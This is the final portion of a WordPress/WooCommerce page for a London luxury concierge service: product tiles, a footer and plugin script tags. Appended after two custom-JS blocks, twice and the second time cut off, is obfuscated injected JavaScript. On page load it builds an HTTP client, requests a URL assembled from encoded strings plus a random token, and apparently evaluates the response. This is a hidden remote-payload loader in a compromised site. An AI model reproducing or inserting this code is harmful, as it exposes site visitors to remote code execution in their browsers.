  </div>

<div class="shop-add-to-cart">
  </a><a rel="nofollow" href="?add-to-cart=1489" data-quantity="1" data-product_id="1489" data-product_sku="" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
</div>
</div>
</div>

<div class="col-lg-3 col-md-6 product-item card-container">
  <div class="product-wrapper mb-75">
    <div class="product-img mb-25">
      <img width="300" height="300" src="https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro7-300x300.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro7-100x100.jpg 100w, https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro7-150x150.jpg 150w, https://londonluxuryconcierge.com/wp-content/uploads/2022/09/pro7-180x180.jpg 180w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
<div class="product-content">
  <h4 class="shop"><a href="https://londonluxuryconcierge.com/product/sleeping-bag/">Product 07</a></h4>

  <div class="product-meta">
      <div class="pro-price">

    

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.00</bdi></span></span>
      </div>
  </div>

<div class="shop-add-to-cart">
  </a><a rel="nofollow" href="?add-to-cart=1493" data-quantity="1" data-product_id="1493" data-product_sku="" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
</div>
</div>
</div>
</div>
</div>            
    
<footer class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-about">
    <h3 class="footer-title">About London Luxury Concierge</h3>
    <p class="footer-about-text">London Luxury Concierge is a Lifestyle Luxury Concierge company launched in London with an aim to bring you the latest entertainment spots, moreover, the city’s best restaurants to have the best weekends or special events.</p>
    
<!--     <div class="footer-language"> <i class="lni ti-world"></i>
        <select>
            <option>English</option>
            <option>German</option>
        </select>
    </div> -->
</div></div>                                    </div>
                <div class="col-md-3 offset-md-1">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-explore clearfix">
    <h3 class="footer-title">Explore</h3>
    <ul class="footer-explore-list list-unstyled">
        <li><a href="https://londonluxuryconcierge.com/nightlife-private-parties/">Private Parties</a></li>
		<li><a href="https://londonluxuryconcierge.com/nightlife/">Nightlife</a></li>
        <li><a href="https://londonluxuryconcierge.com/personal-shopping/">Personal Shopping</a></li>
		<li><a href="https://londonluxuryconcierge.com/luxury-travel/">Travel</a></li>
		<li><a href="https://londonluxuryconcierge.com/real-estate/">Real Estate</a></li>
        <li><a href="https://londonluxuryconcierge.com/about-us/">About Us</a></li>
        <li><a href="https://londonluxuryconcierge.com/contact-us/">Contact Us</a></li>
    </ul>
</div>




</div>                                    </div>
                <div class="col-md-4">
                                            <div class="textwidget custom-html-widget"><div class="footer-column footer-contact">
    <h3 class="footer-title">Contact</h3>
    <p class="footer-contact-text">Berkeley Square W1 
			London, United Kingdom</p>
    <div class="footer-contact-info">
        <p class="footer-contact-phone"><span class="flaticon-call"></span> +44 7722 999980</p>
        <p class="footer-contact-mail">info@londonluxuryconcierge.com</p>
    </div>
    <div class="footer-about-social-list">
        <a href="https://www.instagram.com/mahospitalitygroup/"><i class="ti-instagram"></i></a>
        <a href="https://www.linkedin.com/company/mahospitality/"><i class="ti-linkedin"></i></a>
        <a href="https://www.facebook.com/mahospitalityldn"><i class="ti-facebook"></i></a>
    </div>
</div></div>                                    </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-inner">
                                                    <p class="footer-bottom-copy-right">© Copyright 2023 by LONDON LUXURY CONCIERGE</p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thecappa-child/*","/wp-content/themes/thecappa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script  src="https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://londonluxuryconcierge.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://londonluxuryconcierge.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script  id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: false,
					autoPlaceholder: "off",
					nationalMode: false,
					separateDialCode: false,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					$("input[name="+hiddenInput+"-country-code]").val($(this).val());
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					$("input[name="+hiddenInput+"-country-code]").val(this.value);
					
				});$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
						if(dial_code == "")
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
						var value   = $(this).val();
						console.log(dial_code, value);
						$(this).val(dial_code + value.substring(dial_code.length));
					 });$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://londonluxuryconcierge.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.3" id="wc-add-to-cart-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4dff85b692e1e59589e755c76c3d1aa4","fragment_name":"wc_fragments_4dff85b692e1e59589e755c76c3d1aa4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.3" id="wc-cart-fragments-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-3.6.0.min.js?ver=6.9" id="jquery-3.6.0-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-migrate-3.0.0.min.js?ver=6.9" id="jquery-migrate-3.0.0-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/modernizr-2.6.2.min.js?ver=6.9" id="modernizr-2.6.2-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded-pkgd-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.isotope.v3.0.2.js?ver=6.9" id="jquery-isotope-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/pace.js?ver=6.9" id="pace-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/scrollIt.min.js?ver=6.9" id="scrollIt-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.stellar.min.js?ver=6.9" id="jquery-stellar-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery.magnific-popup.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/YouTubePopUp.js?ver=6.9" id="YouTubePopUp-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.3" id="select2-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/datepicker.js?ver=6.9" id="datepicker-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/smooth-scroll.min.js?ver=6.9" id="smooth-scroll-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/vegas.slider.min.js?ver=6.9" id="vegas-slider-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/custom.js?ver=6.9" id="thecappa-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://londonluxuryconcierge.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://londonluxuryconcierge.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    /* $('.select-btn').on('click', function(){
        var text = $(this).attr('id'); //get the value
parts = text.split('-');
loc = parts.pop();
$(".club-select select option").eq(2).prop("selected", true);
});	*/
	
	
 $(".select-btn").click(function(){
        ///var data_id = jQuery(this).attr("id");
       $(".select-cb  option").eq(2).prop("selected", true);
    }); 
	
});</script>
<!-- end Simple Custom CSS and JS -->;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    // Hide displayed paragraphs
	 //$('.club_gallery .swiper-container-initialized .swiper-wrapper .swiper-slide:first-child').removeClass("swiper-slide-active");
	//$('.club_gallery .swiper-container-initialized .swiper-wrapper .swiper-slide:nth-child(6)').addClass("swiper-slide-active");
        $('.club_gallery').removeClass("active");
        $('#venue_gal').addClass("active");
        
        $(".venue_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#venue_gal').addClass("active");
        });

        $(".celeb_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#celeb_gal').addClass("active");
        });

        $(".party_gal").click(function(){
            $('.all-tabs ul li a').removeClass("active");
            $(this).addClass("active");
            $('.club_gallery').removeClass("active");
            $('#party_gal').addClass("active");
        });
	//var sliderInstance = document.querySelector('#venue_gal .swiper-container').swiper;
	//sliderInstance.destroy();
	/* $(window).on('load', function () {
                    const swiper_target = jQuery ( '#venue_gal .swiper-container' );
                    const swiperInstance = swiper_target.data('swiper');
                                swiperInstance.slideTo(7);
            });*/
/*	const imageCarousel = jQuery('#venue_gal .swiper-container'),
	swiperInstance = imageCarousel.data('swiper');
	//swiperInstance.slideTo(5);
	
   swiperInstance.params.slidesPerView = 'auto';
   swiperInstance.params.freeMode = true;
   swiperInstance.params.freeModeSticky = false;
   swiperInstance.params.mousewheel = true;

   swiperInstance.update();
	
	*/
	
});
</script>
<!-- end Simple Custom CSS and JS -->;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var 